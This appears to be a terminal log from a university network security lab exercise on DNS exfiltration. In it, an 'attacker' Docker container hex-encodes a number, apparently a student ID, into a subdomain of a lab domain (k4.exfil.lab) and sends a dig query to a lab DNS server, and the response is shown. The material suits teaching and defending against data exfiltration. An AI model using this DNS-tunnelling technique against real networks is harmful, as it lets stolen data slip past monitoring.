 PS C:\Users\ASUS A40TU\Downloads\Network-Security-Course-Bank-main\Network-Security-Course-B
ank-main\UTS-Network-Security\01-sumber-lab> docker compose -p k4 -f b/b4-dns-exfil/docker-c
ompose.yml exec attacker sh -c "echo 3234353532303131333338 | xxd -r -p"
24552011338
PS C:\Users\ASUS A40TU\Downloads\Network-Security-Course-Bank-main\Network-Security-Course-B
ank-main\UTS-Network-Security\01-sumber-lab> docker compose -p k4 -f b/b4-dns-exfil/docker-c
ompose.yml exec attacker dig "@172.19.0.3" 3234353532303131333338.k4.exfil.lab A

; <<>> DiG 9.20.30-1-Debian <<>> @172.19.0.3 3234353532303131333338.k4.exfil.lab A
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 4136
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1232
;; QUESTION SECTION:
;3234353532303131333338.k4.exfil.lab. IN        A

;; ANSWER SECTION:
3234353532303131333338.k4.exfil.lab. 0 IN A     10.0.0.99

;; Query time: 16 msec
;; SERVER: 172.19.0.3#53(172.19.0.3) (UDP)
;; WHEN: Wed Nov 25 06:11:47 UTC 2026
;; MSG SIZE  rcvd: 80

PS C:\Users\ASUS A40TU\Downloads\Network-Security-Course-Bank-main\Network-Security-Course-B
ank-main\UTS-Network-Security\01-sumber-lab>